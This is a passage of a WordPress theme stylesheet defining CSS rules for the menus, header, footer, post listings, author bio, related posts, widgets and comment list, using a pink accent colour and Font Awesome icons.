.nav-menu:not(.mobile) ul ul li.current-post-parent > span > a { color: #333; }

.nav-menu.mobile { background: #fff; border-top: 1px solid #f2f2f2; }
.nav-menu.mobile button.active .svg-icon { fill: #333; }
.nav-menu.mobile ul ul { background: rgba(0,0,0,0.03); }
.nav-menu.mobile ul li .menu-item-wrapper,
.nav-menu.mobile ul ul li .menu-item-wrapper { border-bottom: 1px solid rgba(0,0,0,0.07); }
.nav-menu.mobile ul li a { color: #333; }
.nav-menu.mobile ul button,
.nav-menu.mobile ul ul button { border-left: 1px solid rgba(0,0,0,0.07); }
.nav-menu.mobile > div > ul { border-top: 1px solid rgba(0,0,0,0.07); }

/* menu header styling */
#header .nav-menu:not(.mobile) { background: #fff; padding-bottom: 0; box-shadow: 0 1px rgba(0,0,0,0.1), 0 3px 3px rgba(0,0,0,0.04); }
#header .nav-menu:not(.mobile) { padding: 0 40px; }
#header .nav-menu:not(.mobile) .menu > li { margin-top: 0; }
#header .nav-menu:not(.mobile) .menu > li:first-child {  }
#header .nav-menu:not(.mobile) > div > ul > li > span { padding-top: 20px; padding-bottom: 20px; border-bottom: 2px solid transparent; margin-top: -1px; }
#header .nav-menu:not(.mobile) > div > ul > li:hover > span { border-color: #ccc; }
#header .nav-menu:not(.mobile) li.current_page_item > span, 
#header .nav-menu:not(.mobile) li.current-menu-item > span, 
#header .nav-menu:not(.mobile) li.current-menu-ancestor > span, 
#header .nav-menu:not(.mobile) li.current-post-parent > span { border-color: #e93ead; }
#header .nav-menu:not(.mobile) ul ul li.current_page_item > span > a, 
#header .nav-menu:not(.mobile) ul ul li.current-menu-item > span > a, 
#header .nav-menu:not(.mobile) ul ul li.current-menu-ancestor > span > a, 
#header .nav-menu:not(.mobile) ul ul li.current-post-parent > span > a { color: #333; }

#header .nav-menu:not(.mobile) .menu ul { background: #fff; top: calc(100% - 2px); box-shadow: 0 2px 2px rgba(0,0,0,0.15); color: #666; }
#header .nav-menu:not(.mobile) .menu ul:after { border-bottom-color: transparent; }
#header .nav-menu:not(.mobile) .menu ul ul:after { border-bottom-color: transparent; }
#header .nav-menu:not(.mobile) .menu ul ul:after { border-right-color: #fff; }
#header .nav-menu-dropdown-left .nav-menu:not(.mobile) .menu ul ul:after { border-left-color: #fff; }
#header .nav-menu:not(.mobile) .menu ul a { font-size: 13px; color: #777; }
#header .nav-menu:not(.mobile) .menu ul span { border-bottom: 1px solid #f2f2f2; }
#header .nav-menu:not(.mobile) .menu ul li:last-child span { border-bottom: 0; }
#header .nav-menu:not(.mobile) ul ul a { transition: all 0.3s ease; }
#header .nav-menu:not(.mobile) ul ul a:hover { color: #333; }

#header .nav-menu:not(.mobile) ul ul button.active { background: #f2f2f2; color: #999; }
#header .nav-menu.mobile { box-shadow: 0 1px rgba(0,0,0,0.1), 0 3px 3px rgba(0,0,0,0.04); position: relative; z-index: 3; border-bottom: 1px solid #f2f2f2; }

#header .nav-menu:after { content:""; display: block; right: -62px; top: 0; position: absolute; border: solid; border-color: #e5e5e5 transparent; border-width: 62px 62px 0 0; }
.boxed #header .nav-menu:after { display: none; }
@media only screen and (max-width: 1150px) {
	#header .nav-menu:after { display: none; }
}

/* menu footer styling */
#footer .menu-toggle-icon span { background: #333; }

#footer .nav-menu a { font-weight: 600; }
#footer .nav-menu:not(.mobile) { background: transparent; font-size: 13px; border-top: 0; border-bottom: 1px solid rgba(0,0,0,0.06); float: none; padding-top: 8px; padding-left: 40px; padding-right: 40px; position: relative; z-index: 2; }
#footer .nav-menu:not(.mobile) a { color: rgba(0,0,0,0.5); }
#footer .nav-menu:not(.mobile) a:hover { color: #333; }
#footer .nav-menu:not(.mobile) button { transform: rotate(-180deg); }
#footer .nav-menu:not(.mobile) .menu ul button { transform: none; }
#footer .nav-menu:not(.mobile) .menu { justify-content: left; }
#footer .nav-menu:not(.mobile) .menu ul { background: #fff; top: auto; bottom: calc(100% + 19px); border-radius: 4px; box-shadow: 0 4px 10px rgba(0,0,0,0.06); }
#footer .nav-menu:not(.mobile) .menu ul a { font-size: 13px; }
#footer .nav-menu:not(.mobile) .menu ul span { border-bottom: 1px solid rgba(0,0,0,0.06); }
#footer .nav-menu:not(.mobile) .menu ul li:last-child span { border-bottom: 0; }
#footer .nav-menu:not(.mobile) .menu ul ul { bottom: auto; }
#footer .nav-menu:not(.mobile) .menu > li > ul:before, 
#footer .nav-menu:not(.mobile) .menu > li > ul:after { bottom: auto; top: 100%; }
#footer .nav-menu:not(.mobile) .menu ul:after { border-bottom-color: transparent; border-top-color: #fff; }
#footer .nav-menu:not(.mobile) .menu ul ul:after { border-right-color: #fff; border-top-color: transparent; }

#footer .nav-menu:not(.mobile) li.current_page_item > span > a, 
#footer .nav-menu:not(.mobile) li.current-menu-item > span > a, 
#footer .nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
#footer .nav-menu:not(.mobile) li.current-post-parent > span > a { color: #333; }
#footer .nav-menu:not(.mobile) button .svg-icon { fill: rgba(0,0,0,0.2); }
#footer .nav-menu:not(.mobile) button.active { background: rgba(0,0,0,0.1); }
#footer .nav-menu:not(.mobile) ul ul a { transition: all 0.3s ease; }
#footer .nav-menu:not(.mobile) ul ul > li:hover > span { background: none; }

#footer .nav-menu.mobile { background: transparent; border-top: none; border-bottom: 1px solid rgba(0,0,0,0.1); }
#footer .nav-menu.mobile .svg-icon { fill: #333; }
#footer .nav-menu.mobile button.active .svg-icon { fill: #333; }
#footer .nav-menu.mobile ul ul { background: rgba(0,0,0,0.05); }
#footer .nav-menu.mobile ul li .menu-item-wrapper,
#footer .nav-menu.mobile ul ul li .menu-item-wrapper { border-bottom: 1px solid rgba(0,0,0,0.07); }
#footer .nav-menu.mobile ul li a { color: #333; }
#footer .nav-menu.mobile ul button,
#footer .nav-menu.mobile ul ul button { border-left: 1px solid rgba(0,0,0,0.07); }
#footer .nav-menu.mobile > div > ul { border-top: 1px solid rgba(0,0,0,0.07); }


/* ------------------------------------------------------------------------- *
 *  Section: Page
/* ------------------------------------------------------------------------- */
#page {  }
#page > .container-inner {  }


/* ------------------------------------------------------------------------- *
 *  Section: Footer
/* ------------------------------------------------------------------------- */
#footer { color: #777; position: relative; padding-top: 80px; }
#footer .pad { padding-bottom: 20px; }

#footer-ads { text-align: center; margin-top: 30px; }
#footer-ads .widget { padding-bottom: 0; font-size: 0; line-height: 0; }
#footer-ads h3 { display: none; }

#footer-widgets { border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }
#footer-widgets .widget { padding: 20px 0; overflow: hidden; }

#footer-bottom { position: relative; z-index: 99; }
#footer-bottom img { box-shadow: none; }
#footer-bottom .pad { padding-top: 20px; }
#footer-bottom a { color: #444; }
#footer-bottom a:hover { color: #333; }
#footer-bottom #footer-logo { display: block; margin-bottom: 20px; max-height: 60px; -webkit-border-radius: 0; border-radius: 0; }
#footer-bottom #copyright,
#footer-bottom #credit { color: #999; font-size: 14px; line-height: 1.5em; }
#footer-bottom #back-to-top { background: #e5e5e5; color: #999; position: relative; text-align: center; width: 60px; height: 30px; display: block; margin: 0 auto; margin: 0 auto -30px; }
#footer-bottom #back-to-top:before { top: 0; left: -30px; border: solid; border-color: #e5e5e5 transparent; border-width: 30px 0 0 30px; content: ""; display: block; position: absolute; }
#footer-bottom #back-to-top:after { top: 0; right: -30px; border: solid; border-color: #e5e5e5 transparent; border-width: 30px 30px 0 0; content: ""; display: block; position: absolute; }
#footer-bottom #back-to-top i { font-size: 38px; position: relative; top: -7px; }
#footer-bottom #back-to-top:hover { color: #333; }
#footer-bottom .social-links { padding-top: 10px; }
#footer-bottom .social-links a { color: #444; }
#footer-bottom .social-links a:hover { color: #333; }
#footer-bottom .social-links .social-tooltip { font-size: 20px; }
#footer-bottom .social-links .social-tooltip:hover:after { background: #333; color: #fff; }
#footer-bottom .social-links .social-tooltip:hover:before { border-color: #333 transparent; }


/* ------------------------------------------------------------------------- *
 *  Post Entry
/* ------------------------------------------------------------------------- */

/*  post : featured
/* ------------------------------------ */
#flexslider-featured { padding: 40px 0; border-bottom: 1px solid #f2f2f2; z-index: 9; position: relative; }
#flexslider-featured .flex-direction-nav { height: 0; }
#flexslider-featured .flex-direction-nav a { color: #333; background: #eee; }
#flexslider-featured .flex-direction-nav a:before { color: #333; }
#flexslider-featured .flex-direction-nav li { margin-left: -10px; }
#flexslider-featured .flex-direction-nav li:last-child { margin-right: -10px; }

#flexslider-featured .flex-control-nav { position: absolute; bottom: 10px; left: 2px; right: 0; top: auto; text-align: center; }
#flexslider-featured .flex-control-nav li { padding: 0; margin: 0 4px; }
#flexslider-featured .flex-control-nav li a { background: #ccc; width: 10px; height: 10px; text-indent: -999px; overflow: hidden;
-webkit-border-radius: 100%; border-radius: 100%; }
#flexslider-featured .flex-control-nav li a:hover {  }
#flexslider-featured .flex-control-nav li a.flex-active { background: #e93ead; }

#flexslider-featured.featured,
#flexslider-featured.featured.flexslider { margin: 0; position: relative; overflow: hidden; }
#flexslider-featured.featured .post-inner,
#flexslider-featured.featured img { border-radius: 4px; }
#flexslider-featured.featured .post-title { font-size: 22px; border-radius: 0 0 4px 4px; background: rgba(0,0,0,0.4); position: absolute; bottom: 0; left: 0; right: 0; margin-bottom: 0; z-index: 9; padding: 20px; 
text-shadow: 0 1px 0 rgba(0,0,0,0.7);
box-shadow: 0 -1px 0 rgba(255,255,255,0.07), inset 0 1px 0 rgba(0,0,0,0.2), inset 0 -1px 0 rgba(0,0,0,0.3), inset 0 10px 10px rgba(0,0,0,0.1); }
#flexslider-featured.featured .post-title a { border-color: rgba(255,255,255,0.2); color: #fff; }
#flexslider-featured.featured .post-title a:hover { border-color: rgba(255,255,255,0.4); }
#flexslider-featured.featured li .post { padding: 0 40px; }
#flexslider-featured.featured .post-hover:hover .post-title a { color: #fff; }
#flexslider-featured.featured .post-comments { top: 14px; right: 14px; left: auto; bottom: auto; }
#flexslider-featured.featured .post-comments:hover { padding-right: 4px; padding-left: 0; }

/*  post : standard loop
/* ------------------------------------ */
.blog .post,
.archive .post,
.search .post,
.search .type-page { position: relative; margin-bottom: 0; }

/*  post : common
/* ------------------------------------ */
.post-details { position: absolute; left: -140px; width: 140px; z-index: 99; text-align: center; }
.post-details:before { content: ""; position: absolute; top: 38px; left: 130px; border: solid; border-color: transparent #f4f4f4; border-width: 10px 10px 10px 0; }
.post-details-avatar { background: rgba(0,0,0,0.2); height: 48px; width: 48px; padding: 1px; box-shadow: 0 1px 0 rgba(255,255,255,0.07); display: inline-block; display: none; border-radius: 100%; margin-bottom: 20px; }
.post-details-avatar img { border-radius: 100%; }
.post-details-thumb { background: rgba(0,0,0,0.2); position: relative; margin-top: -10px; height: 100px; width: 100px; padding: 1px; box-shadow: 0 1px 0 rgba(255,255,255,0.07); display: inline-block; border-radius: 100%; }
.post-details-thumb img { border-radius: 100%; height: 100%; display: block; }
.post-details-day { margin-top: 16px; font-size: 24px; font-weight: 600; color: #fff; }
.post-details-month { text-transform: uppercase; color: rgba(255,255,255,0.5); font-size: 14px; font-weight: 600; margin-bottom: 4px; }
.post-details-year { background: rgba(0,0,0,0.25); color: rgba(255,255,255,0.5); box-shadow: inset 0 1px 0 rgba(0,0,0,0.2), 0 1px 0 rgba(255,255,255,0.07); font-size: 13px; font-weight: 600; border-radius: 10px; padding: 0 10px; display: inline-block; }

.post-title { font-size: 28px; line-height: 1.4em; font-weight: 600; letter-spacing: -0.5px; margin-bottom: 20px; }
.post-title a { color: #333; border-bottom: 3px solid #ddd; }
.post-title a:hover { }

.entry.excerpt { color: #999; margin-bottom: 20px; }

.post-meta { margin-bottom: 20px; }
.post-meta li { float: left; margin-right: 14px; color: #bbb; }
.post-meta li a { color: #999; }
.post-meta li a:hover { color: #e93ead; }
.post-meta li i { margin-right: 4px; }

.post-thumbnail { position: relative; }
.post-hover:hover .thumb-icon { background: #fff; color: #333; }

article > .pad { padding-top: 50px; padding-bottom: 50px; }
.sticky {}

/*  post : search loop
/* ------------------------------------ */
.search .page .post-details,
.search .page .post-meta,
.search .page .format-circle { display: none; }
.search .page.post-list .post-inner { padding-left: 0; }

/*  post : standard loop
/* ------------------------------------ */
.blog .post-standard, 
.single .post-standard, 
.archive .post-standard, 
.search .post-standard { position: relative; padding: 40px 40px 20px; border-bottom: 1px solid #e5e5e5; transition: all 0.3s ease; }

.post-standard:hover { background: #fff; }
.post-standard:hover .post-details:before { border-color: transparent #fff; }
.post-standard:hover .post-details-thumb img { opacity: 0.7; }
.post-standard:hover .thumb-icon { background: #fff; color: #333; }
.post-standard:hover .post-title a { color: #e93ead; }

.more-link { font-weight: 600; display: block; margin-top: 20px; }

/*  post : list loop
/* ------------------------------------ */
.blog .post-list, 
.single .post-list, 
.archive .post-list, 
.search .post-list { position: relative; padding: 40px 40px 20px; border-bottom: 1px solid #e5e5e5; transition: all 0.3s ease; }

.post-list:hover { background: #fff; }
.post-list:hover .post-details:before { border-color: transparent #fff; }
.post-list:hover .post-details-thumb img { opacity: 0.7; }
.post-list:hover .thumb-icon { background: #fff; color: #333; }
.post-list:hover .post-title a { color: #e93ead; }

/*  post : circle icon
/* ------------------------------------ */
.format-circle { position: absolute; width: 30px; height: 30px; border-radius: 10px 0 0 0; position: absolute; right: 0; bottom: 0; z-index: 2; }
.format-circle:after { content:""; display: block; right: 0; top: -20px; position: absolute; border: solid; border-color: #e5e5e5 transparent; border-width: 0 0 50px 50px; z-index: -1; }
.format-circle i:before { content: "\f040"; position: relative; display: block; color: #bbb; font-size: 12px; text-align: center; width: 30px; height: 30px; line-height: 30px; }
.page .format-circle i:before { content: "\f15c"; }
.sticky .format-circle i:before { content: "\f005"; }
.format-standard .format-circle i:before { content: "\f303"; }
.format-image .format-circle i:before { content: "\f030"; }
.format-video .format-circle i:before { content: "\f03d"; }
.format-quote .format-circle i:before { content: "\f10d"; }
.format-link .format-circle i:before { content: "\f0c1"; }
.format-chat .format-circle i:before { content: "\f0e6"; }
.format-status .format-circle i:before { content: "\f0a1"; }
.format-gallery .format-circle i:before { content: "\f03e"; }
.format-audio .format-circle i:before { content: "\f028"; }

/*  post : front widgets
/* ------------------------------------ */
.front-widgets { border-bottom: 1px solid #eee; padding: 10px 20px 10px 50px; overflow: hidden; }
.front-widget-col { width: 50%; float: left; }
.front-widget-inner { margin-right: 30px; }
.front-widgets .widget { padding-top: 20px; padding-bottom: 20px; }
.front-widgets .widget > h3 {  }


/* ------------------------------------------------------------------------- *
 *  Single
/* ------------------------------------------------------------------------- */
.single .post-title {  }
.single .entry { margin-bottom: 40px; }
.single .post-date { margin-bottom: 20px; }

/*  single : sharrre
/* ------------------------------------ */
.sharrre-container { margin-bottom: 40px; position: absolute; left: -95px; top: 250px; width: 50px; z-index: 99; }
.sharrre-container span { color: #aaa; display: block; text-align: center; text-transform: uppercase; font-size: 11px; }
.sharrre { padding: 10px 0 0; }
.sharrre .box { width: 50px; display: block; }
.sharrre .count { background: #2a2d2e; color: #333; box-shadow: inset 0 1px 0 rgba(0,0,0,0.2), 0 1px 0 rgba(255,255,255,0.07); display: block; font-size: 15px; font-weight: 600; line-height: 30px; position: relative; text-align: center; 
-webkit-border-radius: 4px; border-radius: 4px; }
.sharrre .count:after { content:''; display: block; position: absolute; left: 49%; width: 0; height: 0; border: solid 6px transparent; border-top-color: #2a2d2e; margin-left: -6px; bottom: -12px; }
.sharrre .share { display: block; font-size: 28px; font-weight: 600; line-height: 32px; margin-top: 12px; padding: 0; text-align: center; text-decoration: none; }
.sharrre .box .share,
.sharrre .box .count { -webkit-transition: all .3s ease; transition: all .3s ease; }
.sharrre .box:hover .share,
.sharrre .box:hover .count { color: #fff!important; }
.sharrre#twitter .share,
.sharrre#twitter .box .count { color: #00acee; }
.sharrre#facebook .share,
.sharrre#facebook .box .count { color: #3b5999; }
.sharrre#googleplus .share,
.sharrre#googleplus .box .count { color: #cd483c; }
.sharrre#pinterest .share,
.sharrre#pinterest .box .count { color: #ca2128; }
.sharrre#linkedin .share,
.sharrre#linkedin .box .count { color: #0077b5; }

/*  single : post pages
/* ------------------------------------ */
.post-pages { font-weight: 600; margin-bottom: 20px; }

/*  single : tags
/* ------------------------------------ */
.post-tags { margin-bottom: 40px; }
.post-tags span { font-size: 14px; color: #999; display: inline-block; margin: 0 7px 0 0; }
.post-tags a { background: #e5e5e5; display: inline-block; line-height: 16px; white-space: nowrap; font-size: 12px; color: #999; padding: 3px 7px; margin: 0 5px 2px 0;
-webkit-border-radius: 2px; border-radius: 2px; }
.post-tags a:hover { background-color: #e93ead; color: #fff; }

/*  single : author bio
/* ------------------------------------ */
.author-bio { background: #fff; border-radius: 4px; position: relative; padding: 15px 15px 10px 95px; color: #777; margin-bottom: 40px; }
.author-bio .bio-avatar { float: left; margin: 0 0 8px -80px; width: 64px; height: auto; position: relative; }
.author-bio .bio-avatar:after { background: #e93ead; position: absolute; right: 0; bottom: 0; padding: 4px 4px; content: "\f303"; color: #fff; font-size: 10px; line-height: 12px; width: 12px; font-style: normal; font-family: "Font Awesome 6 Free"; font-weight: 900; text-align: center; -webkit-border-radius: 3px; border-radius: 3px; }
.author-bio .bio-avatar img { display: block; width: 100%; height: auto; -webkit-border-radius: 3px; border-radius: 3px; }
.author-bio p { margin-bottom: 8px; }
.author-bio .bio-name { color: #333; font-weight: 600; margin-bottom: 4px; }
.author-bio .bio-desc { color: #777; font-size: 14px; line-height: 1.5em; }

/*  single : related posts
/* ------------------------------------ */
.related-posts { border-bottom: 1px solid #e5e5e5; margin-bottom: 40px; }
.related-posts li { width: 33.3%; float: left; display: inline; }
.related-posts .post { border-right: 1px solid transparent; margin-bottom: 0; padding-bottom: 10px; }
.related-posts li:nth-child(4) article { display: none; }
.related-posts li:nth-child(3) article { border-right-color: transparent; }
.related-posts .related-inner { padding: 0 20px 0 0; }
.single .related-posts .post-title { margin-bottom: 10px; font-size: 15px; font-weight: 600; line-height: 1.4em; letter-spacing: 0; display: block; }
.single .related-posts .post-title a:hover { color: #e93ead; }

/*  single : post-nav
/* ------------------------------------ */
.post-nav li { width: 100%; display: inline; float: left; text-align: center; }
.post-nav li a { position: relative; min-height: 73px; display: block; padding: 16px 50px 24px; }
.post-nav li i { color: #ccc; font-size: 18px; position: absolute; top: 50%; margin-top: -10px; }
.post-nav li a strong { display: block; font-size: 12px; color: #aaa; letter-spacing: 0.5px; font-weight: normal; text-transform: uppercase; }
.post-nav li a span { font-size: 15px; font-weight: 600; color: #333; }
.post-nav li a:hover span { color: #e93ead; }
.post-nav li a:hover i { color: #e93ead; }
.post-nav li.previous i { left: 20px; }
.post-nav li.next i { right: 20px; }
.post-nav li a span,
.post-nav li a i { 
-webkit-transition-property: background color; -webkit-transition-duration: 0.2s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.2s; -moz-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.2s; transition-timing-function: ease-out; }

/* sidebar-specific */
.sidebar .post-nav li a { border-bottom: 1px solid #ddd; }
.sidebar .post-nav li.previous a,
.sidebar .post-nav li.next a { border-bottom: 1px solid #e5e5e5; }
.sidebar .post-nav li.next a {  }

/* content-specific */
.content .post-nav { border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; margin-bottom: 40px;  }
.content .post-nav li { width: 50%; }
.content .post-nav li.next { float: right; -webkit-box-shadow: -1px 0 0 #e5e5e5, inset 1px 0 0 #e5e5e5; box-shadow: -1px 0 0 #e5e5e5, inset 1px 0 0 #e5e5e5; }
.content .post-nav li.next a { padding-left: 24px; }
.content .post-nav li.previous { float: left; -webkit-box-shadow: 1px 0 0 #e5e5e5, inset -1px 0 0 #e5e5e5; box-shadow: 1px 0 0 #e5e5e5, inset -1px 0 0 #e5e5e5; }
.content .post-nav li.previous a { padding-right: 24px; }


/* ------------------------------------------------------------------------- *
 *  Post Formats
/* ------------------------------------------------------------------------- */
.post-format { margin-bottom: 30px; border-radius: 4px; overflow: hidden; }

/*  format : image
/* ------------------------------------ */

/*  format : gallery
/* ------------------------------------ */

/*  format : video
/* ------------------------------------ */

/*  format : audio
/* ------------------------------------ */
.format-audio .post-format iframe { height: 166px; width: 100%; }


/* ------------------------------------------------------------------------- *
 *  Widgets
/* ------------------------------------------------------------------------- */
.widget { color: #777; font-size: 14px; }
.widget a { color: #777; }
.widget a:hover { color: #333; }
.widget > h3 { font-size: 14px; text-transform: uppercase; font-weight: 600; margin: 0 -50px 10px; padding: 0 50px; }
.widget > h3 a,
.widget > h3 a:hover { color: #333; }
.widget > h3 a img { display: none; float: left; margin: 3px 7px 0 0; }
.widget select { border: 1px solid #ddd; color: #777; font-size: 15px; padding: 7px; width: 100%; max-width: 100%; }
.widget label.screen-reader-text { display: none; }

.sidebar .widget { padding: 30px 40px 20px; border-bottom: 1px solid #e5e5e5; overflow: hidden; }

/*  widgets : icons
/* ------------------------------------ */
.widget > ul li:before,
.widget > ul li a:before,
.widget > div > ul li a:before,
.widget_calendar caption:before { font-family: "Font Awesome 6 Free"; font-weight: 900; font-size: 12px; margin-right: 6px; color: #ccc; display: inline-block!important; width: 1em; text-align: center; }
.widget > ul li a:hover:before { color: #999; }

.widget_archive > ul > li a:before { content: "\f073"; } 
.widget_categories > ul > li a:before { content: "\f07c"; }
.widget_links > ul > li a:before { content: "\f08e"; }
.widget_meta > ul > li a:before { content: "\f0da"; }
.widget_recent_comments > ul > li:before { content: "\f075"; }
.widget_recent_entries > ul > li a:before { content: "\f017"; }
.widget_calendar caption:before { content: "\f073"; }
.widget_pages ul li a:before,
.widget_nav_menu ul li a:before { content: "\f068"; }

/*  widgets : title icons
/* ------------------------------------ */
.widget > h3 { position: relative; }
.widget > h3 > span { display: inline-block; position: relative; bottom: -1px; }
.widget > h3:after { font-family: "Font Awesome 6 Free"; font-weight: 900; color: #e93ead; font-size: 18px; text-align: center; float: right; content: "\f067"; }
.widget_archive > h3:after { content: "\f073"; }
.widget_categories > h3:after { content: "\f02e"; }
.widget_links > h3:after { content: "\f08e"; }
.widget_meta > h3:after { content: "\f138"; }
.widget_recent_comments > h3:after { content: "\f086"; }
.widget_recent_entries > h3:after { content: "\f017"; }
.widget_calendar > h3:after { content: "\f271"; }
.widget_rss > h3:after { content: "\f09e"; }
.widget_pages > h3:after { content: "\f067"; }
.widget_nav_menu > h3:after { content: "\f067"; }
.widget_stylizer_posts > h3:after { content: "\f067"; }
.widget_stylizer_tabs > h3:after { content: "\f067"; }
.widget_text > h3:after { content: "\f067"; }
.widget_search > h3:after { content: "\f002"; }
.widget_tag_cloud > h3:after { content: "\f0c2"; }

/*  widgets : common
/* ------------------------------------ */
.widget_search > h3,
.widget_text > h3,
.widget_tag_cloud > h3,
.widget_calendar > h3 { margin-bottom: 1em; }

.widget_archive ul li, 
.widget_categories ul li, 
.widget_links ul li, 
.widget_meta ul li, 
.widget_recent_comments ul li, 
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li a,
.widget_nav_menu ul li a,
.alx-tab li,
.alx-posts li { padding: 7px 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li { color: #bbb; }

.widget_recent_comments ul li,
.widget_recent_entries ul li { color: #999; }
.widget_recent_entries .post-date { display: block; }

/*  widget : pages / custom menu
/* ------------------------------------ */
.widget_pages ul li a,
.widget_nav_menu ul li a { display: block; }
.widget_pages li li a,
.widget_nav_menu li li a { padding-left: 15px; }
.widget_pages li li li a,
.widget_nav_menu li li li a { padding-left: 30px; }
.widget_pages ul ul, 
.widget_pages ul ul ul,
.widget_nav_menu ul ul, 
.widget_nav_menu  ul ul ul { border: 0; }

/*  widget : categories
/* ------------------------------------ */
.widget_categories li li { padding-left: 15px; border-bottom: 0; padding-bottom: 0; }
.widget_categories li li li { padding-left: 15px; border-bottom: 0; }
.widget_categories li li a { font-size: 13px; }

/*  widget : rss
/* ------------------------------------ */
.widget_rss ul li a { color: #e93ead; display: block; }
.widget_rss ul li span.rss-date { color: #333; font-weight: 600; display: block; text-transform: uppercase; font-size: 12px; }
.widget_rss ul li cite { color: #999; }

/*  widget : search
/* ------------------------------------ */
.widget_search input.search { color: #999; padding-left: 26px; width: 100%; }
.widget_search .screen-reader-text,
.widget_search #searchsubmit { display: none; }

/*  widget : text
/* ------------------------------------ */
.widget_text .textwidget p { margin-bottom: 1em; }

/*  widget : calendar
/* ------------------------------------ */
.widget_calendar a { color: #e93ead; font-weight: 600; }
.widget_calendar a:hover { color: #333!important; }
.widget_calendar #wp-calendar { width: 100%; }
.widget_calendar caption { background: #e93ead; color: #fff; padding: 5px 10px; }
.widget_calendar caption:before { color: #fff; color: rgba(255,255,255,0.7); font-size: 15px; }
.widget_calendar thead { background: #e2e2e2; -webkit-box-shadow: 0 1px 0 #eee; box-shadow: inset 0 -1px 0 #eee; }
.widget_calendar th { font-weight: 600; }
.widget_calendar th, 
.widget_calendar td { padding: 3px 0; text-align: center; border: 1px solid #e2e2e2; }
.widget_calendar .pad { padding: 0!important; }

/*  custom widget : alxtabs / alxposts
/* ------------------------------------ */
.alx-tabs-nav { margin-bottom: 10px; text-align: center; }
.alx-tabs-nav.tab-count-1 li { width: 100%; }
.alx-tabs-nav.tab-count-2 li { width: 50%; }
.alx-tabs-nav.tab-count-3 li { width: 33.333%; }
.alx-tabs-nav.tab-count-4 li { width: 25%; }
.alx-tabs-nav li { display: block; float: left; }
.alx-tabs-nav li a { color: #999; font-size: 18px; display: block; padding: 14px 0; border-bottom: 1px solid #e5e5e5; }
.alx-tabs-nav li a:hover {  }
.alx-tabs-nav li.active a { color: #e93ead; border-bottom-color: #e93ead; }
.alx-tabs-nav li a span { display: none; }

.alx-tab li,
.alx-posts li { font-weight: 600; line-height: 1.4em; }
.alx-tab a,
.alx-posts a { -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; transition: all 0.2s ease; }
.alx-tab img,
.alx-posts img { display: block; width: 100%; height: auto; border-radius: 4px; }
.alx-tab img { border-radius: 100%; }
.alx-tab.thumbs-enabled li{ padding-left: 62px; }
.alx-tab .tab-item-thumbnail { width: 48px; margin-left: -62px; float: left; }
.alx-tab .tab-item-thumbnail,
.alx-posts .post-item-thumbnail { position: relative; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease; }
.alx-tab.avatars-enabled li{ padding-left: 62px; }
.alx-tab .tab-item-avatar { margin-left: -62px; width: 48px; float: left; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease; }
.alx-tab .tab-item-category,
.alx-posts .post-item-category { color: #aaa; font-size: 12px; }
.alx-tab .tab-item-title a,
.alx-tab .tab-item-comment a,
.alx-posts .post-item-title a { color: #333; }
.alx-tab .tab-item-category a:hover,
.alx-posts .post-item-category a:hover { color: #333!important; }
.alx-tab .tab-item-title,
.alx-tab .tab-item-comment,
.alx-posts .post-item-title { margin: 2px 0; -ms-word-wrap: break-word; word-wrap: break-word; }
.alx-tab .tab-item-date,
.alx-tab .tab-item-name,
.alx-posts .post-item-date  { color: #999; font-weight: 300; font-size: 13px; }
.alx-tab li:hover .tab-item-thumbnail,
.alx-tab li:hover .tab-item-avatar,
.alx-posts li:hover .post-item-thumbnail { opacity: 0.75; }
.alx-tab li:hover .thumb-icon,
.alx-posts li:hover .thumb-icon { background: #fff; color: #111; }

.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a { color: #e93ead; }

.alx-posts .post-item-thumbnail { margin-bottom: 10px; }
.alx-posts .post-item-title { font-size: 16px; line-height: 1.5em; }

.s1 .alx-posts .post-item-title { font-size: 18px; line-height: 1.4em; font-weight: 600; }
.s1 .alx-posts .post-item-category,
.s1 .alx-posts .post-item-date { font-size: 13px; }

/*  custom widget : alxvideo
/* ------------------------------------ */
.widget_stylizer_video h3 { margin-bottom: 14px; }


/* ------------------------------------------------------------------------- *
 *  Comments
/* ------------------------------------------------------------------------- */
#comments { margin-top: 20px; }
#pinglist-container { display: none; }

.comment-tabs { border-bottom: 1px solid #e5e5e5; margin-bottom: 20px; }
.comment-tabs li { float: left; margin-bottom: -1px; }
.comment-tabs li a { font-weight: 600; padding: 0 10px 10px; display: block; color: #aaa; border-bottom: 1px solid #e5e5e5; }
.comment-tabs li a:hover { color: #333; border-color: #ccc; }
.comment-tabs li span { background-color: #eee; padding: 0 6px; margin-left: 8px; -webkit-border-radius: 4px; border-radius: 4px; }
.comment-tabs li i { margin-right: 6px; }
.comment-tabs li.active a { color: #e93ead; border-bottom-color: #e93ead; }

.commentlist, .pinglist { margin-bottom: 20px; }
.commentlist li, .pinglist li { padding-left: 60px; font-size: 14px; line-height: 22px; font-weight: 400; }
.commentlist .comment-body, .pinglist li { clear: both; position: relative; padding-bottom: 15px; }
.commentlist .comment-author,
.commentlist .comment-meta,
.commentlist .comment-awaiting-moderation { font-size: 13px; display: block; float: left; line-height: 20px; }
.commentlist .comment-author { margin-right: 6px; }
.commentlist .fn, .pinglist .ping-link { color: #333; font-size: 13px; font-style: normal; font-weight: 600; }
.commentlist .says { display: none; }
.commentlist .avatar { position: absolute; left: -60px; top: 0; width: 48px; height: 48px; -webkit-border-radius: 3px; border-radius: 3px; }
.commentlist .comment-meta:before, .pinglist .ping-meta:before { color: #ccc; content: "\f017"; font-family: "Font Awesome 6 Free"; font-weight: 900; font-size: 10px; margin-right: 3px; vertical-align: 4%; } 
.commentlist .comment-meta a, .pinglist .ping-meta { color: #aaa; }
.commentlist .reply { font-size: 13px; line-height: 16px; }
.commentlist .reply a { color: #aaa; }
.commentlist .reply a:hover { color: #333; }
.comment-awaiting-moderation { color: #e93ead; font-style: normal; }

/* pings */
.pinglist li { padding-left: 0; }

/* comment text */
